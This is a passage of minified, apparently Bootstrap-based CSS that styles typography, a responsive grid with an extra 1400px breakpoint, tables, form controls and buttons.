small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:34px}.h2,h2{font-size:24px}.h3,h3{font-size:16px}.h4,h4{font-size:14px}.h5,h5{font-size:13px}.h6,h6{font-size:11px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:22.5px}}.small,small{font-size:93%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:18.75px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:21px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:14px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1400px){.container{width:1370px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}@media (min-width:1400px){.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9{float:left}.col-xlg-12{width:100%}.col-xlg-11{width:91.66666667%}.col-xlg-10{width:83.33333333%}.col-xlg-9{width:75%}.col-xlg-8{width:66.66666667%}.col-xlg-7{width:58.33333333%}.col-xlg-6{width:50%}.col-xlg-5{width:41.66666667%}.col-xlg-4{width:33.33333333%}.col-xlg-3{width:25%}.col-xlg-2{width:16.66666667%}.col-xlg-1{width:8.33333333%}.col-xlg-pull-12{right:100%}.col-xlg-pull-11{right:91.66666667%}.col-xlg-pull-10{right:83.33333333%}.col-xlg-pull-9{right:75%}.col-xlg-pull-8{right:66.66666667%}.col-xlg-pull-7{right:58.33333333%}.col-xlg-pull-6{right:50%}.col-xlg-pull-5{right:41.66666667%}.col-xlg-pull-4{right:33.33333333%}.col-xlg-pull-3{right:25%}.col-xlg-pull-2{right:16.66666667%}.col-xlg-pull-1{right:8.33333333%}.col-xlg-pull-0{right:auto}.col-xlg-push-12{left:100%}.col-xlg-push-11{left:91.66666667%}.col-xlg-push-10{left:83.33333333%}.col-xlg-push-9{left:75%}.col-xlg-push-8{left:66.66666667%}.col-xlg-push-7{left:58.33333333%}.col-xlg-push-6{left:50%}.col-xlg-push-5{left:41.66666667%}.col-xlg-push-4{left:33.33333333%}.col-xlg-push-3{left:25%}.col-xlg-push-2{left:16.66666667%}.col-xlg-push-1{left:8.33333333%}.col-xlg-push-0{left:auto}.col-xlg-offset-12{margin-left:100%}.col-xlg-offset-11{margin-left:91.66666667%}.col-xlg-offset-10{margin-left:83.33333333%}.col-xlg-offset-9{margin-left:75%}.col-xlg-offset-8{margin-left:66.66666667%}.col-xlg-offset-7{margin-left:58.33333333%}.col-xlg-offset-6{margin-left:50%}.col-xlg-offset-5{margin-left:41.66666667%}.col-xlg-offset-4{margin-left:33.33333333%}.col-xlg-offset-3{margin-left:25%}.col-xlg-offset-2{margin-left:16.66666667%}.col-xlg-offset-1{margin-left:8.33333333%}.col-xlg-offset-0{margin-left:0}}table{background-color:#fff}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #f7f7f7}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #f7f7f7}.table .table{background-color:#f7f7f7}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:10px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #f7f7f7}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f7f7f7}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f7f7f7}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f7f7f7}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#eaeaea}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #f7f7f7;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:21px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.42857143;color:#969696}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7;background-image:none;border:1px solid #e8e8e8;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6)}.form-control::-moz-placeholder{color:#8f8f8f;opacity:1}.form-control:-ms-input-placeholder{color:#8f8f8f}.form-control::-webkit-input-placeholder{color:#8f8f8f}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#969696;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:41px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:32px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:50px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:21px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px \9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-sm{height:32px;line-height:32px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-lg{height:50px;line-height:50px}select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:26px;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center}.input-lg+.form-control-feedback{width:50px;height:50px;line-height:50px}.input-sm+.form-control-feedback{width:32px;height:32px;line-height:32px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#d6d6d6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.42857143;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active:focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] 